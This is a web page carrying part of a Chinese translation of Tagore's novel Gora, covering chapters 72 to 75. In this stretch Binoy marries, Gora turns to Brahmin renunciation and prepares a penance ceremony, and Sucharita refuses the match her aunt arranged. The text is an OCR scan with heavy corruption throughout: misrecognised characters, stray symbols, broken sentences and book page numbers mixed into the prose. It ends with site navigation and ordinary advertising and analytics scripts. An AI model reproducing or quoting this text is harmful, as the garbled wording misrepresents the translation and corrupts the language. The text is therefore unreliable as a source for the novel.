“不，毕诺业，我不能去。”戈拉网答。 毕诺业不得说话了。戈拉把沾苦藏在心里，笑了 一下说：“我 不去有什么关系呢？反正你胜利了，因为你已经把妈妈拉过去 了。我尽了仝力不让蛇化可人:：：':,二丨、1迹。所以，甚至关系到我 妈的事，最后我还；不得不输在你手里!毕诺业，地图上‘ ‘个个 国家都涂上了红色。我这幅地图不久就只剩下我一个人丫！”<br />“不，老兄，请你不要怪我！ ”毕讯I恳求说，“我―‘I丨1 ^！妈妈 讲，她用不着参加我的婚礼，可公她说，‘毕诺业，你听我说9不愿 玆加你婚礼的人，即使受到你的邀请，他们也不会去。要去的人， 即使你不许他们去，他们也还^要去的。所以，你还是不响的 好。，戈拉，你说你不得不输在我的厂工，^过买际上你是不得不 输在你妈的手里，而且不止一次，而让千口次！你在什么地方能 找到一个象她这样的母亲呢?”<br />虽然X拉曾经竭尽全力劝安楠达摩依不要去参加毕诺业的 婚礼，但不管他生气还是苦恼她还是不同意时，戈拉在心的深处 倒龙不很痛苦，实际上，反而挺高兴。他觉得不管李诺业和他之 间的鸿沟有多深，他母亲无限的慈爱总会象甘露一样洒在毕诺 I身上，那是肯定无疑的，因此，他心觅感到又满盘又安宁。从别 的角度来看，他可能和毕诺业十分疏远，但由亍母亲不朽的爱， 把他们联系起来；这两个生死之交一生都会社朵深切、最亲密的 关系联结在一起的。<br />“那么，老兄，我走了，”毕诺收说，“如果你实在不能来，那我 就不恭候广。不过，谙不要对我怀恨在心。你只要明白，通过这 个结合，我完成了一生中一个多么伟人的总愿，你就决不会让这 件婚事破坏我们的友谊了。真的，我化泝你的都是实话。”他一<br />I	1	“<br />475<br />边说，一边站起来准备动身。<br />“坐下，毕诺业，艰下来!，，戈拉极力劝他说，“今天晚上才是 吉日良辰—一现在何必这样着急呢?”<br />毕诺业立刻坐了下来，他的心被这个意外的热情要求深深 感动了。	4<br />于是，这两个朋友,经过了这么长的时间，又象以前那样亲 密地交谈起来了.戈拉说话时又用了那种亲切的调子，今天他 的话在毕诺业的心弦上引起了共鸣。于是，毕诺业也滔滔不绝<br />地谈了起来。多少无关逭要的琐碎小事，要范用白纸黑宇写出 来，一定会显彳巧：无2义，甚至2荒谬可笑約，他谈起来却带有 谱成曲子的史诗鄉种不断出现的锐耳咨调。在他心里演出的那 藉美妙的戏剧，被他用如此巧妙的诏言描绘出来，听上去非常动 人，而且无比美妙。他生活中这种从未冇过的经验究兗是什么？ 充满他心灵的这种无法形容的感惜“每一个人都体验过吗？ 每一个人都有能力抓住这种感情吗？毕诺业确实相信在世俗社 会的一般男女关系中，这神极3改高的荇调是听不到的。他一 再地告诉戈拉决不要空这丨：；X：系和：：“〕关系如比.他的这种经 验，别人以前足否也有过，^么：父钚迂9！如果大家邡有过这种 经验，那么，整个人类社会就到处都会随若新生活的巨浪而激荡 起来，就象一切森林闻到卷夭的气息，都会披上鲜花绿叶而欢欣 豉舞一样。这时，人们就不会象现在这样，只是吃饭睡觉，过卷 枯：&的生活。而生活中，不管有多少美好的事物，或多大的力 量，也都会岛然而然地以各种各样的形式和色彩呈现出来。这 就是那极魔杖，谁碰到它，都不会忽視它或对它无动于衷。通过 它，即使是设平凡的人也会变得十分杰出。一个人一旦尝到了 这种少有的经验的力量，他对生活的真谛，就会多少懂得一<br />476<br />“戈拉，”毕诺亚心醉神迷地说，“我敢肯定地说，可以倥人整 个天性在刹那间觉醒过来的唯一的媒介就足这种爱情―不管 出于什么原因，在我们这些人当中，这种爱情诘微弱的，因此，我 们对自己都没有全面的认识一一我们不知逍心里有些什么，不 能把隐藏在内心的东西显露出来，不能使诏积蓄在内心的情 感一所以，我们在各个方而才这样闷闷不乐，振奋不起来！所 以，除了一两个象你这祥的人以外，没有人知逍我们每一个人都<br />妨一颗这样伟大的心--般人对这一点都是意识不到的。”<br />毕诺业的热情被摩希姆很响的呵欠声打断了。摩希姆刚从 床上爬起来去冼脸洗手，亍是毕诺业站起身向戈拉告辞了。<br />戈拉站在屋顶平台上，塑着行将破晓的攻瑰红的天空，深深 地叹了一 口气。他在平台上来回踱步，待了很久。今天他没苻 出农，没有象往常那样到村子里去访问。<br />那夭早晨，戈拉心里感到空虛，也感到渴望着什么，那不是任 何工作所能满足的。不但他自己，就连他一生的全部工作,都似 乎高高地仲着手说一一我要光，一种明亮、美丽的光。世上一切 好象都是现成的，钻石和珠宝并不昂贵，刀枪铠甲并不难得~ 只苻使柔和美丽的曙光更加光辉灿烂的希望与慰藉偏偏找不 到，它在哪儿呢？增加一些已经有的东西并不费什么力，可是我 们朔待的却是能使事物显得更加绚丽可爱的东西。<br />毕诺业曾说过，在某些幸运的时刻，我们躲藏在男女的爱情 之中，一种说不出的少有的感受使我们的生活光辉灿烂。现在戈 拉对这些话不能象以前那样一笑置之了。他心里承认这不是一 般的灵魂的结合，它使生活臻于美满，它使人与人之间产生一种 新的关系，在这种关系中，一切都会取得更大的成就，并3使人<br />477<br />的幻想具有形体，使这个形体充满了新的生命。这种结合不但加<br />强身心的力量，它还给生活带来了一种新的乐趣。<br />今天，在毕诺业和社会决裂的时候，他的心却在戈拉的心里 激起了一片完美和谐的音乐。毕诺业已经离开他了，可是白天 慢慢地消逝，音乐却没有消失。就象两条奔向大海的河流汇合 在一起那样，毕诺业的爱情之河和戈拉的爱情之河也汇合在一 起了，它们激起澎湃波涛，发出巨大的声响。戈拉原先一直千方 百计地加以削弱、加以阻挠、掩盖起来的那些他不愿意看见的东 西,现在已经冲破堤岸,非常清楚地显现出来了。戈拉再也没有 力量说它不合礼仪,或者说它卑鄙无耻了。<br />整整一天,戈拉都在想这些事,最后，在苍茫的暮色中，戈拉 取下一条披巾把它披在肩上，走出大门，一面还对自己说:“我一 定要要求应得的权利，否则我就要虛度此生了。”<br />在这个世界上，苏查丽姐一直在等待着他的召唤，这一点 戈拉是毫不怀疑的，而且他决定当天晚上就要彻底完成这个任 务。<br />戈拉穿过拥挤的加尔各答街道时，似乎对任何人和事都无 动于衷，因为他的心是这样地集中在一个目标上,它早已超脱他 的肉体，飞到远方去了。<br />来到苏查丽妲家门口，戈拉突然清醒过来了。从前，他从来 没有看见苏查丽妲家的大门关闭过，可是今夭，它不但关闭，而 且他推了推，发现它还是上了锁的。他犹豫了一下，然后重重地 敲了两、三下门。最后一个仆人出来了，他在朦胧的暮色中看见 戈拉,没等他问,就说:“小姐不在家。” “她在哪儿？”戈拉问。<br />仆人告诉戈拉小姐两三夭以前就到什么地方帮助罗丽妲筹<br />478<br />备婚礼去了。<br />刹那间，戈拉几乎决定要去参加婚礼了。“什么事，先生？你 有什么事吗？”他正在犹豫的时候一位不认识的先生从屋内走出 来问他。<br />“没有，谢谢。”戈拉从头到脚打量了他一番之后回答说。 “进来坐坐，抽袋烟好吗？ ”凯拉什怂恿他说。 凯拉什因为没有人和他作伴，觉得生活十分沉闷，要能找到 一个人进来聊聊天，他就觉得舒坦多了。白天，他可以拿着水烟 筒,走到巷口，看大街上的来往行人，总还能把时间打发过去,可 是到了傍晚，他就不得不回家，筒直要把他闷死。可以和哈里摩 希妮谈的问题全都谈过了，因为她谈话的范围非常狭窄。因此， 凯拉什在大门旁边的小屋子里放了一张床，他时不时带着水烟 筒坐在那儿和仆人聊天，以此消磨时间。<br />“不，谢谢你，现在我得走了。”戈拉回答。凯拉什还没有来 得及再提出邀请，他已经走到小巷另一头了。<br />戈拉心里有一个坚定的信念：他一生遇到的事情大部分都 不是偶然的，他个人的愿望也未必能够完全实现。他相信他生 来就是为了完成祖国命运的主宰赋予他的某一特殊使命的。<br />7因此,虽然是他生活中最小的事情，对他来说都具有特殊的 意义。而今天尽管他这方面有着如此强烈的愿望，苏查丽妲的 大门对他却是关上的，听到苏查丽妲不在家的消息，他就深深相 信他的希望受到阻碍，其中一定有它特殊的含义。指引戈拉前 进的神已经以这种方式让戈拉知道他不赞成这种做法。很清楚, 今生今世这扇门对他永远是关闭的，苏查丽妲并不属于他。象 戈拉这样的人，被自己的情欲欺骗是不行的一他必须对欢乐 与悲伤都无动于衷。他是印度的婆罗门，他得代表印度去礼拜<br />479<br />天祌，他的工作就是修苦行。他不应该有情欲和依恋，戈拉对自<br />己说广祌已经清清楚楚地向我显示了依恋是什么样子，并且已 经指出它是不洁净的，其中没有安宁。和酒一样，它色红而味 辣一一它不允许你心中得到安宁，它把事情弄得混淆不清——1 我是一个托钵僧,在我的敬神和修行中，是不允许它存在的。”<br />第七十三章<br />苏查丽妲受了哈里摩希妮这样长久的压制之后，这几天和 安楠达摩依在一起，感到一种从未育过的宽慰的感觉。安桢达 摩依使她自然地就和自己亲近了，所以她很难相信从前龙不认 识安楠达摩依或者和婶很疏远。不知怎么地，苏杳丽妲心觅的 一切，她好象全都知道，而旦不用讲话，就可以使苏查丽姒心里 得到安宁。苏查丽妲从来没有这样寘挚地喊过“妈妈”。赚没 有什么事，她也常常找各种借「丨喊“妈妈”。罗丽姐的婚礼丨：：;已 经准备好了之后，她疲倦地躺在床上，心里只想着一件事，那就 是她怎么能离开安楠达摩依呢？她不断地低声重复:“妈妈！妈 妈！妈妈! ”她喊妈妈的时候，心里充满了感情，眼泪談簌地流了 下来，立刻，鉋看见安楠达摩浓已经站在床边。<br />“你叫我了吗? ”安楠达摩依抚摸笤撾的头问道。 苏查丽妲这才知道刚才她竟大声地喊了 “妈妈！妈妈！ ”她 没有回答这个问题，只把脸埋在安棉达摩依的怀里，抽抽噎噎地 哭了起来。安楠达摩依没有说话，只芫尽力地抚慰她。当天晚 上，安楠达摩依就和她睡在一起。<br />安楠达摩依不想在毕诺业削行过婚礼便离开他们，她说： “这两个人都没有管过家——-我不把能们的家务安徘好，怎么能 走呢？”<br />“那么妈妈，这几夭让我陪着您吧。”苏查丽妲说。<br />481<br />“好极了，妈妈，让苏締妞姐跟我们多住几天吧。”罗丽妲热 惜地接若说。<br />萨迪仆听到这个这议，&兴尨踨。跑迸来搂笤苏查丽妲的 脖子大声说：“姐&我也耍留卜宋。”<br />“不过你苻你的功课3，话[：：子先生，”苏杏丽奶反对说。 “可是毕诺业先生可以教我明！ ”萨迪什抗议说。 “华诺业现在不能教你啦。”苏杏丽妲说。 “我当然能!”毕诺业从隔壁房间大声喊道，“我一夜夜迫不 贩觉，贝功学来的东西，怎么能迷猢到一天就忘光了呢?” “你的姨妈能答应吗？ ”安楠达序依问逍。 “我让人给她送封佶吧。”苏泡尉；！回答。 “不，你别写，让我来写。”安楠达序依建议说。 公迪达摩浓知道，要是苏查丽妲表示愆住下去，哈甩序希妮 一定会感到不高兴，要是自己出面，那么她的气就会出在0己身 上，不会影响苏查丽妲了。<br />安他达摩依在信里告诉哈识斤希妮，为了把新家安排好，她 犸在这凡多住几天，要是哈觅摩希妮能让苏查丽妲跟她一起留 下^旧：帮了尬大忙了。<br />哈甩摩希妮接到信，不但生气，而且怀疑起来。心想，现在 她不涖戈拉到她家，当母亲的就设下一个巧妙的圈苌来套住苏 查丽妲。她看得很&楚，这足他们母子的一个阴谋。现在她想 起来丫，^初逾一了解安楠达摩&的性格，就很不喜欢她。<br />只耍能把苏查丽；^.(平平安安抢嫁到著名的0易家去，她心 上的一块大石头就汀以落地了。一个象凯拉什邡样的人，或者 随使什么人，能够为这洋的事再筚多久呢？那个可怜的家伙曰 夜不停地油烟，把家里的墙全都熏3 丫。<br />482<br />接到信的第二夫早晨，哈里摩希妮就坐了一顶轿子、带了一 个仆人到毕诺业家去了。到那儿的时候，正好看见苏查丽妲、罗<br />9<br />丽妲和安楠达摩依在楼下一间屋子里漼备烧饭。楼上传来萨迪 什尖着嗓子背诵英文单词的声音,他一面拼字母，一面背孟加拉 文的同义词，把四邻都惊动了。在家的时候，他的声音没有这么 大，但在这儿，为了清楚地证明他没有忽略他的功课，便故意把 声音提到不必要的高度。<br />安楠达摩依非常热情地欢迎哈里摩希妮，但她一点儿也不 理会她受到的殷勤接待，开门见山地说：“我是来接拉妲腊妮 的：<br />“很好，不过请稍坐一坐,好吗？”安楠达摩依邀请她说。 “不,谢谢啦，”哈里摩希妮回答，“我早祷都还没有做完，还 要拜神一我得立刻回家去了。”<br />苏查丽妲一声不晌地埋头切她的南瓜，直到哈里摩希妮直 接跟她说：“你没有听见我的话吗？天不早啦。”<br />罗丽妲和安楠达摩依都没有说话，苏查丽妲放下手边的工 作站起来说:“走吧，姨妈，”便朝着轿子走去。半路上她拉着她姨 妈的手，把她带到另一个房间，用坚定的语气说：“您既然来接 我，我不能当着大家的面把您打发走一我跟您回家,不过我中<br />钃<br />午就商来。”<br />“听她说的!”哈里摩希妮生气地大声嚷道，“你为什么不说 要在这儿待一辈子呢?”<br />“我不能在这儿待一辈子! ”苏查丽妲回答，“所以只要有机 会,我就要和她在一起。”<br />这句话让哈里摩希妮非常生气，不过她觉得现在不是发脾 气的时候,便没有再说什么。<br />483<br />“妈妈‘我只回去一两个钟点，很快就回来。”苏查丽妲徼笑 养对安楠达摩依说。<br />“你去好了，亲爱的，”安桢达摩依回答，没有问她任何问<br />“我中午就0来。”苏迕丽妲在罗丽祖耳边小声说。 “萨迪什呢？”苏查丽妲站在轿子前而用探询的眼光问道。 “让他待下去吧。”哈觅榨希妮说。她觉得萨迪什在家碍手 码脚.不如离开远一点。<br />她们在轿子里坐好之后，哈里摩希妮便设法把话引上正题。 赋“唔,罗丽妲嫁出去了！这恐一件好事。帕瑞什先生不用 再为他们的一个女儿操心了。”章这句话作引子，接彳7她便详细 地叙说一个没有出嫁的女儿在家里始一个多觅的负担，给迪的 监护人带来多难忍受的忧虑。<br />“我能趿你说什么呢?即使足在念颂天神名号的时候，我也 一直在想这件事。真的，我不骗你，现在我再也不能象从前那样 一心一怠地拜神了。我说：裨啊，您把一切部从我这里拿走了， 现在々什么又用这个新的恋素龚住我呢？”<br />对哈轵摩希妮来说，这件事好象不仅是她在尘世间的一件 心礼而且还是她灵魂得救的一个障碍。可是听到一件这祥使 她姨妈为难的事，苏查丽钽依然一声不响！哈里摩希妮摸不准 苏查丽妲到底在打什么主意，不过俗活说得好，“不响就是默 认”，于是她把苏查丽妲的态度解释为同意她的看法，认为她那 个祭坛上的祭品心里已经有些活动了。<br />接着，哈里摩希妮又暗示说，地多么容易就完成了一件非常 艰巨的工作，为苏查丽姐这样的姑娘打开了印度教社会的大门， 还说她已经把事情办得多么妥帖，苏查丽妲就是被请到象库林<br />484<br />的婆罗门那样的大人物家里去作客，也可以在倥们家的宴会席 上和别的客人分庭抗礼，谁也不敢小声说个不字。<br />谈到这儿，轿子已经到家了。她们正要上楼，苏查丽妲注 意到大门旁边的小屋里，仆人正在给一位不认识的绅士身上抹 油，准备洗澡。这位客人看见苏查丽妲一点儿也没有感到难为 情事实上，他还带着强烈的好奇心瞪大跟睛看她呢。<br />在上楼的时候，哈里摩希妮给苏查丽妲解释，她的小叔子来 这儿探望她。苏杏丽妲从以前发生的事来看，立刻就明白其中 奥妙了。哈里摩希妮极力劝她说，家里有客,如果中午逾就离 开，那是很不礼貌的，可楚苏杏丽妲用力摇着头大声说:“不，姨 妈，我一定怨走。”<br />“那好吧，”哈里摩希妮说彳今天你待在家里；明天再走吧。” “我冼完澡就到我爹家觅和他一起吃屮饭，然后从那儿到罗 丽妲家去。”苏査丽妲坚持说。<br />“可他足来看你的呀。”她终于漏出了真话。 “他来看我有什么用？ ”苏查丽妲涨红了脸问道。 “听她说的！”哈里摩希妮生气坦蛟过，“现在这种事，不见面 是不行的！我年轻的吋候倒不是这样。你姨父在举行结婚仪式 之前,从来没有见过我。”说了这么一个明显的暗示之后，尬紧接 着倥详细逊描述了自己烧前发生的一些琐事。她饼到最初提亲 的吋候，著名的罗易家怎样派了两个忠实的老家人，带着两个缠 着大头巾、持着拐杖的仆人到她娘家来相亲。她描述了她的双 亲是多么兴奋^家里做了一将什么准备来接待和宴请这些从罗 易家来的使者。她长长地叹了一声，结朿说：“这些日子什么都 两样啦。”<br />“你用不着多操心，”哈里摩希妮竭力劝她说，“只要见五分<br />485<br />“不!”苏查丽妲斩钉截铁迚说。<br />哈里摩希妮被这个“不！”字表达出来的断然的口气和决心 吓了一跳，于是她说：“好吧，跪算你不偉露面，这也没关系二你 们没有必要见面一一-反正凯拉什是一个新派的青年，受过很好 的教疗一一他和你一样，仆么都无所谓，他原先说想亲眼看葙新 娘子。因为你本来就在大庭广众之问出出入入，所以我就说不 会有什么困难，我会给你们安排时问，见见商的。不过要是你怕 难为请，那么，他不见你乂有什么X系呢？”<br />接若,她讲到他受到的商深的教育，他如何大笔一挥，就让 村子里的邮政局长狼狈不堪〕附近一带的村子，如果有人耍打 官⑷，或者要V状子，不先和凯拉什商适，娃一步也不敢动的。 至于他的品德和性格，那就更不必说了。他的第一个妻子去肚 之后，他不想再结婚了。尽打位的亲戚朋友一再提出要求，他宁 讨听他师傅的活。哈里摩希妮为：提亲，不知费广多大的劲儿。 你以为他愿意听吗？那么西沟门第！而且那祥』社会尊敬！<br />不过苏查丽妲一点也不忠降低社会对他的作敬，也不想给 自己脸上增光。艰实上，姓已经明白表示，如杲她为印度教汁 会跃不容，她岜寇不在乎。这个-丫实不明內，经过这么大的 努力4‘ &没泣仆同竞的这门名礼：^'她来说可处一个莫大的光 柴一一狐」0倒仿佛认为这坫一个侮秘。哈甩摩希奴讨I代 的这一切反常现象真是厌恶透了。<br />接着，烛怀着满肚子的怨气对戈拉进行各式各洋的冷嘲热 讽。她说尽丨？他自吹自擂，说肖己是一个如何如何好的印度教 徒，他在社会上究竞叙什么地位呢？她倒想知逬奋淮尊敬他。 如果出于贪婪，他娶了一个梵社的有钱小姐，他的教社要惩罚<br />他，谙问有，一个冇势力的人出来保护他呢？到那时候，他的 每一文钱都辟拿出來鲂骆他的朋友好让他们如上嘴！等等等 ^ 0<br />“姨妈，您为1「么要这V？讲呢？”苏查丽妲劝她说，“您明明知 道您的活站没有5据的！”<br />“一个人到丫我这把年纪，”哈里摩希妮冷笑地说，“谁也別 打箅々骗戎。我一芄睁芯眼暗，竖起耳朵。无论什么事，我芻看 翅！丨丨，听在邛卫，心中灭壳；只丨」诧异浔说不出诉罢了。”<br />接狞，她就表示她确估戈拉和锉野亲密谋策划要娶苏查丽 奶，I缔结这门亲事的主耍「丨的并不是6尚的。她还补充说，要 雅个能用罗易家的亲事来括救苏查丽妲，那么,到时候戈拉的 叨渫^准会得逞。<br />这未免太过分了，甚至连极苻耐心的苏杏丽妪都无法忍酎， 她大声喊道：“您闷？I的；：1： 2我尊敬的人，闪为您一点也不明0 ‘；'"和池们之问的关系。我只有一条路可走一一我只有离幵这 」。等到您诙复了理仏我能和您单独住在一起的时候，我闯 问来。”<br />“要是你不喜欢戈尔默罕，”哈里摩希妮极力劝她说，“耍足 你不准喪吟仏佶，弥么你对这个丈夫挑仆么毛病呢？你不打算 永远不嫁人吧？”<br />“为什么不？”苏查丽妲咬道，“我就是永远不嫁人。” 哈…摩希妮吃惊得睁大了眼哜，激动地大声说：“你，一直到<br />‘卜 丫人‘八	0 ”<br />也，。、久广	I<br />“不铅，到死也不嫁！”苏查丽妲1：〔。<br />笫七十四章<br />戈拉这样迫切地想见苏查丽妲，她偏偏不在家，这使他的思 想起了变化。苏查丽妲之所以会对他产生这么大的影响，他觉 得这是因为他和他们来往得过于亲密，不知不觉问陷了进去。 他在得意之中越出了常规；因为忽略了禁令，因而违反了祖国的 习惯。每个人如果都越出常规，不但会有意无意地伤害自己，而 且会丧失自己对别人行善的力量。由于和别人交往，我们有许 多情感变得这样强烈，把我们的佶仰和智慧都掩盖了。<br />戈拉不仅在和一个梵教家庭的姑娘们亲密来往之后，发现 了这个真理，就是和一般人来往，他也感到陷进了漩涡，迷失了 方向。因为他总是产生一种怜悯之心，使他经常认为某一件事 不好，某一件事不对，应该改变。不过这种怜悯之情只能使他判 断善恶的能力受到歪曲，难道不是这样吗？我们越是用怜悯之 心去看待事物，就越会完全丧失自己把真理作为一个整体与永 恒的东西来观察的能力一我们用怜悯之情掩盖了本来应该是 清楚的事实，就象烟掩盖了火一样。<br />“因此，”戈拉对自己说，“在我们的国家里，那些需要为大 众谋福利的人，总是孤独地站在一边的，这已经成为规律。和人 民亲密来往的国王能够保护他的老百姓，这种想法真是一种无 稽之谈。国王统治5民所需要的那种智惹会闽为和他们来往而 受到损伤。因为这个缘故，臣民才〔：丨动在国王的周围加上一个<br />488<br />光环，使他和大家保持一段距离。他们知道,要是国王变成他们<br />的伙伴，那么他成为国王的条件也就不复存在了。”<br />婆罗门也应该保持这种高高在上、超然独立的态度。有的 婆罗门甘心和普通人缠在一起，在生意的泥坑里爬来爬去，由于 贪财，把头伸进首陀罗①的绞索，死在绞刑架上。戈拉对这样的 婆罗门十分鄙视，把他看成行尸走肉一认为他还不如首陀罗， 因为首陀罗至少忠于馊们自己的种姓，而这种婆罗门并不珍惜 婆罗门的地位，所以是有罪的。因为有这样的婆罗门，印度现在 才处于这样一个屈辱的时期。<br />今天，戈拉已经准备好虔诚地皈依使人得到新生的婆罗门 的教义了。他对自己说，他绝不能受到玷污。“我和别人地位不 同，”他说，“对我来说，友谊并不是必不可少的。一般人觉得和 女人来往是一件甜蜜有趣的事，我可不属于那一伙。对我来说， 应该完全避免和腹俗的群众过于亲密。正如大地仰望天空、祈 求甘露一样，他们也在仰望着婆罗门一要是我和他们过于接 近，那么谁能赐给他们新生呢?”<br />在这以前，戈拉从来没有十分虔诚地拜过抻，可是现在他苦 恼到很难控制自己的地步，他的工作显得很空虚，他的生活一半 浸透了泪水，因此，他便开始试试拜神会有什么结果。他纹丝不 动地坐在偶像的前面，努力把全部心思集中在它身上，但总不能 产生一点点真正的信仰。他可以用道理来解释神，但因为没有 华丽的修辞来作比喻，他又抓不住整个概念。然而华丽的修辞 并不能使心灵充满信仰，礼拜也不能靠奥妙的解释去完成。真 的，戈拉发现他的心充满了喜悦而且被虔诚的精神所感动的时<br />①印度四大种姓中暈低的种姓^<br />候,是在他和别人争论而不是在庙里用心拜神的时候。可是，戈 拉仍然没有放手一每天他都要去拜祌，按照古圣梵典规定的 仪式去做。他向自己解释说：“一个人虽然没有力量用情感去团 结芸芸众生，他至少可以通过习惯和教规跟大家团结在一起。<br />他走进无论哪一个村子，都要到村庙去默祷。他对自己说，这是<br />他应该到的地方--边是神，一边是拜神的人，在他们当中，<br />婆罗门作为桥梁，把他们联结在一起。逐渐地，他又明白了虔诚 的感情并不是婆罗门必不可少的。虔诚足普通人所具备的一种 特殊的品质。把信仰者和他的信仰联接起来的是知识的桥梁。 桥梁一方面把两者联接起来，一方面在两者之间画下一条界线。<br />V<br />如果信仰者和他的神之间没有隔着一道真正的智慧的鸿沟，那 么，一切都会被歪曲了。因此，婆罗门不应该赞赏因虔诚而引起 的混乱他们应该离开众人，坐在智慧的顶峰上，用苦行来使 信仰的玄义保持纯洁和不被玷污，以供芸芸众生欣赏。正如婆 罗门在尘世得不到休息一样，在拜神的时候，他们也得不到度诚 的乐趣。这是婆罗门的光荣。在尘世间，婆罗门要克制自己，服 从教规。在宗教实践上，要靠知识。因为戈拉一度被感情征服， 于是他对他那颗叛逆的心判了流放罪。可足谁把犯人押去流放 呢？执行任务的士兵到哪儿去找呢?”<br />第七十五章<br />戈拉的涤罪礼的筹备工作正在恒河边的那座花园里加快进 行。阿比纳什对选定这个地点感到相当遗憾，因为它离加尔各 答市中心太远，不能引起人们太多的注意。他知道戈拉本身并 不需要涤罪一需要的是他的祖国，是祖国的人民，他们需要用 它来改变风气。所以他认为有必要在人民当中举行这个仪式。<br />可是戈拉不同意，因为他要点起一大堆祭火和吟诵《吠陀 经》，在加尔各答这样一个热闹城市的中心区这样做是不妥当 的，不如在静修林里合适。在幽静的恒河岸边，在祭火的光辉照 耀下，伴着《吠陀经》的吟诵声，经过沐浴净化，戈拉将向古代的 印度、全世界的导师祈求，由她指引进入新生活。戈拉并没有考 虑要利用它来“改变社会风气”。<br />阿比纳什没有别的办法满足他那大肆宣传的欲望，只好求 助于报纸。他没有告诉戈拉，便对所有报纸发布了即将举行涤 罪礼的消息。不仅如此，他还写了几篇很长的评论，让大家知道 象戈拉这样生气勃勃、纯洁无瑕的婆罗门，是不可能被任何罪孽 玷污的，可是他把今天堕落了的印度一切过失都担在自己肩上， 代表整个国家修苦行。他写道：“我们的祖国因本身的罪'过受到 外族的奴役，戈尔默罕先生在他的生活里也尝到了牢狱之灾。因 此，孟加拉的弟兄们，千千万万不幸的印度儿女们，你们也应该 象他那样，承担祖国的忧伤，准备好为祖国的罪孽去涤罪。”等等<br />1<br />3<br />4<br />等等。<br />戈拉读到这些妙论的吋候，简釭气得耍死。不过你拿阿比 纳什有什么办法呢！即使挨了戈拉的骂，他也无动于衷一一事 实上，他还挺得意呢。他认为他的师傅漫步在一片超然物外的 思想境界中，对尘世的俗事一窍不通。用七弦琴的仙乐迷住毗 湿奴，使他创造了神圣的恒河的是天上的那罗陀，可是让恒河流 过人间的却是尘世的跋吉罗陀王①。这种事天上的祌仙足办不 了的。这两种工作很不一样。所以当戈拉因为阿比纳什胡闹而 发火的时候，阿比纳什只是一笑置之，他对戈拉的敬意反而更增 加了。他对自己说：“我们的师傅长得象湿婆，因此他的思想也 和波罗那特②一样。他什么都不懂，没有常识，遇到芝麻绿豆大 的事也要发脾气，不过片刻之间就能平静下来。”<br />由于阿比纳什努力的结果，戈拉要举行苦行仪式这性少到 处都轰动了。到戈拉家去拜望他或被介绍给他的人简直数不胜 数。每天从全国各地寄来的信件多得苻不完，最后只好不看了。 照戈拉看来，大家对他举行涤罪礼的种种议论，破坏了仪式的庄 严一使它仅仅成为一个盛大的宗教仪式。这正足那个时代的 一个通病。<br />克里什纳达雅尔近来根本就不着报纸，但有关这一切活动 的消息甚至传到了他隐居的池方。他身边的郎帮人都非常得意 地吹捧说，希望他们尊敬的朋友这位杰出的儿子有一天会取得 和他圣洁的父亲同样的成就。他已经在步父亲的后尘了，他(门<br />①据印度祌话，恒河原是天上的一条河流。萨竭罗的六万个儿子因为得罪了 大打伽毗罗，被烧成灰，只釘庄坷河冼涤他们的罪哦之后，他们才能升天。 萨竭罗的玄孙跋吉罗陀长时间修苫行，终于位恒河从天上流罚地丄，<br />②湿婆的另一称9，<br />兴致勃勃池报道有关即将举行仪式的消总，告诉克里什纳达雅<br />尔这个仪式将会多么盛大隆取。<br />克甩什纳达雅尔究竞钉多久没彳7到戈拉的屋子去，这就很 难说清楚了。可逛今天，他脱下绸袍，穿上平常的衣肖艮竞然走了 进去。不过戈拉没有在里边，仆人告诉他戈拉在家庙里。 “老天爷！他到家疝去干什么？ ”克里什纳达雅尔大声说。 仆人告诉他，戈拉在拜祌，他听了豇加紧弦了，于是径直走 到家庙门前。他看见戈拉真的在拜祌，便在外边喊了一声：“戈<br />拉！”<br />戈拉看见父亲，吃惊地站了起来。<br />克里什纳达雅尔一赶是在他自己的屋见礼拜0己的守护神 的。他的家人是毗湿奴派，但他已经变成沙克帝派，早就不和 家里人一起拜神了。现在他对戈拉喊道：“出来，戈拉，从疝里出 来！，，<br />“这一切究竟是什么意思? ”戈拉出来之后，克里什纳达雅尔 生气地问道，“你在这儿干什么？”<br />“拜神的事0有婆罗门去做，”克里什纳达雅尔看见戈拉不 响，便抱怨说，“他们每夭都在做所射要做的仪式他们替全 家拜神，你有什么必要做这事呢？” “这没有什么不对吧？ ”戈拉问道。<br />“不对？哼！ ”克里什纳达雅尔大声嚷道，“你这话什么意思? 当然不对：没有权利做这些事情的人在里边捣什么乱？这是罪 过，我告诉你！不只是你一个人的罪过，而且是全家的罪过! ”<br />“要是您从一个人的内心是否虔诚的角度来看，那么就很少 人有这个权利了。”戈拉回答，“不过您的意思是说我们的祭司罗 姆哈里有权去做，而我反倒没有吗?”<br />493<br />克里什纳达雅尔突然发觉很难回答这个问题，他沉默了一 会儿才说：“你听我说，拜神记罗姆哈里这个种姓的人的职业。祌 并不认为他以拜神为职业是-有罪的。如果你一旦在这方面开始 挑剔，他们就会失业，社会的工作就不能继续下去了。可是你做 这种事却没有什么道理，你有什么必要走进这间屋子呢？”<br />象克里什纳达雅尔这样的人说一个象戈拉这么严谨的婆罗 门不该走进祈祷室，这话听来也没有过分不合道理的地方，所以 戈拉没有说什么就接受了。克见什纳达雅尔接着说：“戈拉，我 还听到另一件事：你们已经把所有的梵学家都请来参加你的涤 罪礼了，这是真的吗？” “真的。”戈拉承认说。<br />“只要我活着，我决不答应！ ”克里什纳达雅尔激动地嚷道。 “为什么?”戈拉问道，整个人都警惕起来了。 “为什么？亏你问得出口！”克里什纳达雅尔喊道，“前些日 子我不是跟你说过，你不能行涤罪礼吗？”<br />“不错，您说过这话，”戈拉同意地说，“不过您并没有告诉我 为什么。”<br />

<div class="view_info" style="text-align:center;height:auto;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 阅读页下3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-8061775214425647"
     data-ad-slot="8013674299"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="view_page">


<a href="http://www.beduu.com/read-675.html">首页</a>



 <a href="http://www.beduu.com/read-675_9.html">上一页</a>



   <a href="http://www.beduu.com/read-675_11.html">下一页</a>

   <a href="http://www.beduu.com/read-675_11.html">尾页</a>

 共11页</div></div>

<div style="text-align:center">


<a href="http://www.beduu.com/wenxue/txt-675.html">返回书籍页</a> 

<div class='disnone'>

<script type="text/javascript">

var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");

document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F22fcbd20899b5784cf5bfd72391c720c' type='text/javascript'%3E%3C/script%3E"));

</script>

